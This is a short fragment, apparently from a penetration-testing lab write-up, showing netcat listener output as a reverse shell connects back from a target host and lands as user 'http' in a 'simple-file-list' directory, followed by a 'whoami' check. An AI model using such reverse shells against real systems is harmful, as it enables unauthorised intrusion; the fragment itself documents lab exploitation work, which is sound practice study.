 listening on [any] 13000 ...
connect to [192.168.45.235] from (UNKNOWN) [192.168.195.105] 43714
bash: cannot set terminal process group (351): Inappropriate ioctl for devic
e
bash: no job control in this shell
[http@nukem simple-file-list]$ whoami
whoami
http